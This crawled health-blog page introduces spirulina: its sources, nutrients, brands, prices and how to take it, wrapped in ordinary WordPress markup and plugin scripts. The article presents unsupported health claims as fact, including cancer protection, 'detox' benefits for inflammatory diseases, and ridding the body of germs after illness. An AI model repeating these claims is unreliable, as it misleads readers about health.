.label:hover{color:#c5b8a5;}.lowestfooter{background-color:#ffffff;}.footer .instagram_footer_heading h4,.footer .instagram_footer_heading a{color:#FFFFFF;}.footer .instagram-footer{background-color:#000000;}.review-box .progress.active .bar{background:#c5b8a5;}.review-box .review-score, .thumbnail .review{background:#c5b8a5;}.review-box .review-score,.thumbnail .review span,.thumbnail .review span a,.thumbnail .review span a:hover{color:#ffffff;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>
<body data-rsssl=1 class="page-template-default page page-id-498 page-child parent-pageid-18 wp-embed-responsive ajax-hercules-likes no-touch wide page-has-bg wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="false">

<div class="newsletter-form left-space">

</div>
</div>		
<div class="mobile-top-panel d-lg-none d-xl-none d-xxl-none">
<div class="container">
<div class="row">
<div class="col-md-12 col-sm-12 col-xs-12 top-full mobile-style1">
<div class="mobile-style1-left"></div>
<div><div class="st-trigger-effects"><a href="#" aria-label="Open the mobile menu" class="bt-menu-trigger nav-icon4"><span></span></a></div></div>

</div>
</div>
</div>
</div>


<div class="top-panel22 "><div class="container"><div class="row"><div class="col"> 
<div id="search-lightbox-wrap">
	<div class="search-lightbox">
		<div id="searchform-wrap">
				<div class="sb-search">
						<form id="searchform" class="" method="get" action="https://www.healthtransformation.net/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Looking for something in particular?" type="text" value="" id="s" name="s" autofocus><a class="closeit" href="#"><i class="hs hs-f-close"></i></a>
						</form>
					</div>
		</div>
		<div class="search-results-wrap"></div>
	</div>
</div></div></div></div></div>
<div class="social-side-fixed"><ul></ul></div>
<div class="st-menu st-effect-4 sidepanel" id="st-menu"><div class="st-menu-container">
<div class="side-icons"><a href="#" aria-label="Open the mobile menu" class="bt-menu-trigger nav-icon4 opened"><span></span></a></div>
									</div></div>
		<div class="main-holder">
				
		
			
				
	
<header id="headerfix" class=" headerstyler headerphoto header"  >
	
<div class="header-overlay"></div>
	
<div class="d-lg-none d-xl-none d-xxl-none">
<div class="container">
<div class="row">
    <div class="col">
        <div class="logo">
    

                <a href="https://www.healthtransformation.net/" class="logo_h logo_h__img">
		             <img  class="nolazyload" src="https://www.healthtransformation.net/wp-content/uploads/2018/09/health-header.png" width="270" height="70" alt="Health Transformation" title="How to Live a Healthy Lifestyle">        </a>
                    <p class="logo_tagline"><span>How to Live a Healthy Lifestyle</span></p>
            
</div>    </div>
</div>
</div>
</div>
	
<div class="d-none d-lg-block d-xl-block d-xxl-block">
<div class="container">

<div class="row row-eq-height">
    
	
			
		<div class="col-md-12">
   <div class="logo">
    

                <a href="https://www.healthtransformation.net/" class="logo_h logo_h__img">
		             <img  class="nolazyload" src="https://www.healthtransformation.net/wp-content/uploads/2018/09/health-header.png" width="270" height="70" alt="Health Transformation" title="How to Live a Healthy Lifestyle">        </a>
                    <p class="logo_tagline"><span>How to Live a Healthy Lifestyle</span></p>
            
</div>   </div>
   
   </div>

</div>
 
<div class="sticky-wrapper">
<div class="sticky-nav">
<div class="container-fluid px-0 fullwidthmenu">
<div class="row g-0">
	<div class="col-md-12">
    <nav id="primary" class="sidemenu sidemenu-off top-icon-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
        <ul id="primary-menu" class="primary-menu"><li id='menu-item-4077' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home columns_3" data-termid="4077" data-tax="custom" data-itemid="4077" data-nosubmenu="3"><a  href="https://www.healthtransformation.net/">Home</a><li id='menu-item-3844' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu columns_3" data-termid="3844" data-tax="custom" data-itemid="3844" data-nosubmenu="3"><a >About Us</a>
<ul class="sub-menu">
<li id='menu-item-3912' class="menu-item menu-item-type-post_type menu-item-object-page columns_3"  data-nosubmenu="3"><a  href="https://www.healthtransformation.net/about-our-website/">About Us</a><li id='menu-item-3835' class="menu-item menu-item-type-post_type menu-item-object-page columns_3"  data-nosubmenu="3"><a  href="https://www.healthtransformation.net/write-for-us/">Write For Us</a></ul>
<li id='menu-item-4201' class="menu-item menu-item-type-taxonomy menu-item-object-category columns_3" data-termid="13" data-tax="category" data-itemid="4201" data-nosubmenu="3"><a  href="https://www.healthtransformation.net/category/fitness/">Fitness</a><li id='menu-item-4202' class="menu-item menu-item-type-taxonomy menu-item-object-category columns_3" data-termid="244" data-tax="category" data-itemid="4202" data-nosubmenu="3"><a  href="https://www.healthtransformation.net/category/food/">Food</a><li id='menu-item-4203' class="menu-item menu-item-type-taxonomy menu-item-object-category columns_3" data-termid="416" data-tax="category" data-itemid="4203" data-nosubmenu="3"><a  href="https://www.healthtransformation.net/category/health/">Health</a><li id='menu-item-3494' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu columns_3" data-termid="3494" data-tax="custom" data-itemid="3494" data-nosubmenu="3"><a >Other</a>
<ul class="sub-menu">
<li id='menu-item-3495' class="menu-item menu-item-type-taxonomy menu-item-object-category columns_3" data-termid="417" data-tax="category" data-itemid="3495" data-nosubmenu="3"><a  href="https://www.healthtransformation.net/category/lifestyle/">Lifestyle</a><li id='menu-item-3496' class="menu-item menu-item-type-taxonomy menu-item-object-category columns_3" data-termid="418" data-tax="category" data-itemid="3496" data-nosubmenu="3"><a  href="https://www.healthtransformation.net/category/science/">Science</a><li id='menu-item-3497' class="menu-item menu-item-type-taxonomy menu-item-object-category columns_3" data-termid="419" data-tax="category" data-itemid="3497" data-nosubmenu="3"><a  href="https://www.healthtransformation.net/category/gadgets/">Gadgets</a></ul>
<li class="hidden-xs search-icon-link"><a aria-label="search" class="search-icon" href="#"><i class="hs hs-magnifying-glass34"></i></a></li></ul>	

									<ul class="icon-menu top-icon-wrap">
									
																			
																						<li class="st-trigger-effects"><a href="#" aria-label="Open the mobile menu" class="bt-menu-trigger nav-icon4"><span></span></a></li>
											
									</ul>				
	    </nav>
</div>
</div>
</div>
</div>
</div>
</div>
</header>


<div class="content-holder clearfix layout1">
        
      
    <div class="post-container normal container">
        <div class="row  mainwrapper">
            <main id="main" class="right-sidebar col-lg-9" role="main">
                                                                                    
<div id="post-498" class="page-content page  post-498 type-page status-publish has-post-thumbnail hentry">
   <header class="page-header title-section">
        <h1 class="page-title">Spirulina</h1>
            </header>
    <div class="post-thumb clearfix">        
        <figure class="featured-thumbnail thumbnail large">
            <img width="1280" height="853" src="https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg 1280w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-300x200.jpg 300w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-768x512.jpg 768w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-1024x682.jpg 1024w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-696x464.jpg 696w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-1068x712.jpg 1068w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-630x420.jpg 630w" sizes="(max-width: 1280px) 100vw, 1280px" />        </figure>
        <div class="clear"></div>   
    </div>          
      
<div class="isopad">
        
    <div class="post-inner"><p>Let&#8217;s face it: images of spirulina are unappealing, but we all know that the deeper green a food is, the better it probably is for us. Kale, broccoli, spinach: mother told you to eat your greens and now you know why. Spirulina is one of these foods: a powder made from algae and extremely wholesome, but there probably wasn&#8217;t any in your mother&#8217;s kitchen twenty years ago.</p>
<h2><strong>Where Does Spirulina Come from?</strong></h2>
<p><img decoding="async" class="aligncenter size-full wp-image-3852" src="https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg" alt="" width="1280" height="853" srcset="https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg 1280w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-300x200.jpg 300w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-768x512.jpg 768w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-1024x682.jpg 1024w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-696x464.jpg 696w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-1068x712.jpg 1068w, https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon-630x420.jpg 630w" sizes="(max-width: 1280px) 100vw, 1280px" />There&#8217;s plenty of this algae floating around the coastal areas of the world, but some sources are more comforting than others. Would you want to ingest a food that was harvested from seawater high in toxicity? Probably not: let the internet guide you to better sources. Is it worth bothering, though?</p>
<p><strong>What Is Special about Spirulina?</strong></p>
<p>Dark rich foods contain tons of nutrients, and this one is no different. It contains numerous vitamins, minerals, and more protein than the ordinary plant material. The goldmine here, especially for vegans and vegetarians, is its iron density. You might not find a better source outside of a bottle.</p>
<p><strong>More Benefits of Spirulina</strong></p>
<p>Health food lovers and makers of spirulina powder believe you can obtain much of your protein, omega 3s, B vitamins, and calcium by taking this supplement alone or in conjunction with other well chosen health foods. It&#8217;s a fantastic antioxidant, something to keep in mind if you are at a high risk of developing cancer because of environmental exposure, previous eating habits, or genetics.</p>
<p>As a detox product, this is also a great choice and is potentially useful to those with inflammatory diseases such as arthritis, asthma, and fibromyalgia. Practitioners recommend consuming a food like spirulina after suffering illness to rid your body of remaining germs. Added to a smoothie, you re-hydrate your body at the same time.</p>
<p><strong>Best Sources of Spirulina</strong></p>
<p>Health food review sites recommend products harvested in specific locations and are keen on organic spirulina. They hone in on California and Hawaii, for instance. California is home to the biggest farm, located away from industrial and city pollutants and without chemicals.</p>
<p>Hawaii&#8217;s top brand comes from the Kona coast. The key here is sunlight: that&#8217;s what makes spirulina grow especially rich. Certain brands taste better than others apparently, but no one recommends sitting with three or four open bottles and a spoon trying them out.</p>
<p><strong>Prices for Spirulina</strong></p>
<p>As you would expect, that&#8217;s a wide open topic. Organic products are more expensive than otherwise. Although Chinese spirulina is cheapest, a lot of Americans would be concerned about eating an herbal supplement harvested in China.</p>
<p>For one thing, there are American sources; for another, what are the regulations over there for growing and producing supplements? Select a brand which has passed American testing standards regardless of where it comes from. One of the top brands, Earthrise, charges about $20 for 180 grams of powdered algae or about the same for 360 tablets. Certain supplements combine spirulina with wheat grass and other so-called &#8220;super foods.&#8221;</p>
<p><strong>Eating Spirulina</strong></p>
<p>You wouldn&#8217;t want to take a scoop straight out of the bottle and eat spirulina raw or even mix it with a glass of water, though some hard-core fitness fanatics do this while grimacing. Although some of the best, most nutrient-rich foods are tasty (avocado, broccoli, and spinach, for example), this is not one of them.</p>
<p>Saying that, a teaspoon might go unnoticed in a smoothie as long as you haven&#8217;t already loaded it with assorted powders also known for how shockingly bad they taste. It&#8217;s also possible (and probably more palatable) to swallow a capsule, but then you miss the fun of turning your health shake green; and every mother knows that&#8217;s the best way to make little boys drink it.</p>
</div>
        </div>
</div>
                                                </main>

                            <aside id="sidebar" class="col-lg-3 sidebar" role="complementary">
                    <div id="text-35" class="widget widget_text" data-widgetmargin="true"><div class="widget-content">			<div class="textwidget"><p><img decoding="async" class="aligncenter" src="https://www.healthtransformation.net/wp-content/uploads/2015/05/jana-300x200.jpg" /></p>
<p><strong>Jana Evans</strong> is currently works in Human Resources and is a very proud  mother of two.  Her addiction to healthy living led her to start this site along with other co-workers you can read about <a href="https://www.healthtransformation.net/about-our-website/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.healthtransformation.net/about-our-website/&amp;source=gmail&amp;ust=1559368073512000&amp;usg=AFQjCNEfq3Ylx7tQrTxp5LnAgSfd7YgYpA">here</a>.</p>
</div>
		</div></div><div id="search-7" class="widget widget_search" data-widgetmargin="true"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://www.healthtransformation.net/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="search">
		<button type="submit" value="" class="btn-search"><i class="hs hs-magnifying-glass34"></i></button>
		</div>
	</form>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries" data-widgetmargin="true"><div class="widget-content">
		<h4 class="subtitle">Recent Post</h4>
		<ul>
											<li>
					<a href="https://www.healthtransformation.net/why-good-oral-health-should-never-be-underestimated/">Why Good Oral Health Should Never Be Underestimated</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/unveiling-the-power-of-testogen-a-comprehensive-exploration/">Unveiling the Power of Testogen: A Comprehensive Exploration</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/2-diabetes-does-medicare-provide-the-coverage-you-need/">2 Diabetes: Does Medicare Provide the Coverage You Need?</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/unveiling-the-challenges-navigating-the-complex-landscape-of-womens-health-in-todays-demanding-world/">Unveiling the Challenges: Navigating the Complex Landscape of Women&#8217;s Health in Today&#8217;s Demanding World</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/culinary-safety-navigating-workplace-regulations-for-a-healthy-kitchen/">Culinary Safety – Navigating Workplace Regulations for a Healthy Kitchen</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/hair-transplant-surgery-what-to-expect-and-how-it-works/">Hair Transplant Surgery: What To Expect And How It Works?</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/simple-but-effective-weight-loss-tips-for-beginners/">Simple But Effective Weight Loss Tips for Beginners</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/how-to-build-physical-strength-at-home-with-the-right-equipment/">How To Build Physical Strength At Home With The Right Equipment</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/the-most-awaited-drug-launches-in-2022/">The Most Awaited Drug Launches in 2022!</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/is-biomedicine-our-future/">Is Biomedicine Our Future?</a>
									</li>
					</ul>

		</div></div><div id="text-34" class="widget widget_text" data-widgetmargin="true"><div class="widget-content">			<div class="textwidget"><div id="amzn-assoc-ad-b3a73de2-5553-47db-99c9-1f6c032519fd"></div>
<p><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&#038;adInstanceId=b3a73de2-5553-47db-99c9-1f6c032519fd"></script></p>
</div>
		</div></div>                </aside>
                    </div>
    </div>
</div>


<footer class="footer"> 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col">

		<div id="recent-posts-3" class="widget_underfooterlogo widget_recent_entries" data-widgetmargin="true"><div class="widget-content">
		Recent Posts
		<ul>
											<li>
					<a href="https://www.healthtransformation.net/why-good-oral-health-should-never-be-underestimated/">Why Good Oral Health Should Never Be Underestimated</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/unveiling-the-power-of-testogen-a-comprehensive-exploration/">Unveiling the Power of Testogen: A Comprehensive Exploration</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/2-diabetes-does-medicare-provide-the-coverage-you-need/">2 Diabetes: Does Medicare Provide the Coverage You Need?</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/unveiling-the-challenges-navigating-the-complex-landscape-of-womens-health-in-todays-demanding-world/">Unveiling the Challenges: Navigating the Complex Landscape of Women&#8217;s Health in Today&#8217;s Demanding World</a>
									</li>
											<li>
					<a href="https://www.healthtransformation.net/culinary-safety-navigating-workplace-regulations-for-a-healthy-kitchen/">Culinary Safety – Navigating Workplace Regulations for a Healthy Kitchen</a>
									</li>
					</ul>

		</div></div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col col-lg-6">
    <nav class="nav footer-nav">
        <ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.healthtransformation.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://www.healthtransformation.net/about-our-website/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://www.healthtransformation.net/about-our-website/terms-and-conditions-of-use/">Terms and Conditions of Use</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.healthtransformation.net/contact-us/">Contact</a></li>
</ul>    </nav>
	</div>
<div class="col col-lg-6 iscolumn">
<div id="footer-text" class="footer-text">
		Copyrights &copy; 2019 HealthTransformation.net. All Rights Reserved.</div>
			</div>
	</div></div></div>
</footer>
</div>
					
<div id="back-top-wrapper" class="d-none d-lg-block d-xl-block d-xxl-block">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<link rel='stylesheet' id='hustle_icons-css' href='https://www.healthtransformation.net/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.healthtransformation.net/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.healthtransformation.net/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://www.healthtransformation.net/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3A700%2Cregular%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.healthtransformation.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/hercules-core/mailchimp/js/mailchimp-forms.js?ver=1.1" id="buzzblogpro-mailchimp-forms-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/www.healthtransformation.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/hercules-core/hercules-likes/hercules-likes.js?ver=1.0" id="hercules-likes-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.healthtransformation.net\/wp-admin\/admin-ajax.php","nonce":"d7a987b3b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.healthtransformation.net\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.healthtransformation.net\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"84694c92d3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":0,"on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"],"on_exit_intent_delayed":"0","on_adblock":"0"},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01\/25\/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01\/31\/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"after_content_enabled":"false","widget_enabled":"true","shortcode_enabled":"true","conditions":{"not_on_specific_url":{"urls":"www.healthtransformation.net\/thanks\/\nwww.healthtransformation.net\/vaping\/direct-vapor-coupon-codes-and-review-for-2017\/\nwww.healthtransformation.net\/drug-testing\/testclear-coupon-code-and-review-2017\/\nwww.healthtransformation.net\/drug-testing\/powdered-urine\/\nwww.healthtransformation.net\/drug-testing\/testclear-toxin-rid-10-day-detox-program\/\nwww.healthtransformation.net\/drug-testing\/azo-cranberry-pills-review\/\nwww.healthtransformation.net\/drug-testing\/urinator-review\/\nwww.healthtransformation.net\/pass-usa-review\/\nwww.healthtransformation.net\/drug-testing\/detoxify-mega-clean\/\nwww.healthtransformation.net\/hey-dana-conor-floyd-here-is-how-to-have-the-fight-of-the-century\/\nwww.healthtransformation.net\/about-greg\/\nwww.healthtransformation.net\/skin-care\/lifecell-reviews\/\nwww.healthtransformation.net\/will-anthony-joshua-be-on-the-undercard-for-conor-mcgregor-vs-floyd-mayweather\/\nwww.healthtransformation.net\/drug-testing\/pass-hair-follicle-test\/\nwww.healthtransformation.net\/oscar-de-la-hoya-opposes-the-floyd-mayweather-conor-mcgregor-fight-but-is-he-just-helping-promote-it\/\nwww.healthtransformation.net\/wholetones-healing-frequencies-music-project-michael-tyrrell\/\nwww.healthtransformation.net\/drug-testing\/toxin-rid-5-day-detox-program\/\nwww.healthtransformation.net\/floyd-mayweather-conor-mcgregor-undercardco-main-event-options\/\nwww.healthtransformation.net\/contact-us\/\nwww.healthtransformation.net\/5-amazing-vaping-benefits-they-dont-want-you-to-know\/"}}},"module_id":"3","blog_id":"1","module_name":"receive Greg's fitness tips","module_type":"embedded","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"498","thereferrer":"","actual_url":"www.healthtransformation.net\/supplements\/spirulina\/","full_actual_url":"https:\/\/www.healthtransformation.net\/supplements\/spirulina\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina&text=Spirulina","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina","email":"mailto:?subject=Spirulina&body=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina"},"ajaxurl":"https:\/\/www.healthtransformation.net\/wp-admin\/admin-ajax.php","page_id":"498","page_slug":"supplements-spirulina","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfMnHIpAAAAAN6SYyha5vtxVYtlyvVbQcTFfv-b&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfMnHIpAAAAAN6SYyha5vtxVYtlyvVbQcTFfv-b","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/themes/buzzblogpro/bootstrap/js/bootstrap.min.js?ver=5.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/themes/buzzblogpro/js/jquery.plugins.js?ver=6.7" id="buzzblogpro-plugins-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="buzzblogpro-global-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load","back_button":"return","offset":"0","pagination_type":"pagnum","single_pagination_type":"paglinkimages","issingle":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/themes/buzzblogpro/js/jquery.custom.js?ver=6.7" id="buzzblogpro-global-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/themes/buzzblogpro/js/AnimatedHeader.js?ver=1.0" id="buzzblogpro-animatedHeader-js"></script>
<script type="text/javascript" id="buzzblogpro-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogproScript = {"fixedHeader":"fixed-header","ajax_nonce":"c333fc6dd9","ajax_url":"https:\/\/www.healthtransformation.net\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right","wait":"","must_fill":"Enter email address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/themes/buzzblogpro/includes/main-menu/js/buzzblogpro.mega-menu.js?ver=1.0" id="buzzblogpro-theme-script-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced{w3tc_pagecache_reject_reason}

Served from: www.healthtransformation.net @ 2026-01-24 12:40:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMnHIpAAAAAN6SYyha5vtxVYtlyvVbQcTFfv-b&co=aHR0cHM6Ly93d3cuaGVhbHRodHJhbnNmb3JtYXRpb24ubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s1slz7kk9sjx
body_size: 48575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
